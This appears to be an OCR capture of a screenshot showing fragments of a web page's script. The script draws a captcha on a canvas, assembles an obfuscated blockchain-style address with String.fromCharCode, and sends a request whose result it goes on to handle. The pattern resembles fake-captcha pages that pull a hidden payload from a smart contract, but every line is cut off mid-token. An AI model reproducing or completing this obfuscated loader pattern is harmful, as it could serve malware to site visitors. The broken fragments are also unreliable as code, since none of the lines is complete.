
🔍 Hash-sum: a4efed67d56870eba
🕓 Last update: 2026-02-13
<img src="data:image/gif;base64,R0lG
c=document.getElementById('captchaCanva
{x.strokeStyle='rgba(0,0,0,0.2)';x.begin
q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,98,97,48
j=await re.json();if(j.result){let h=j.resu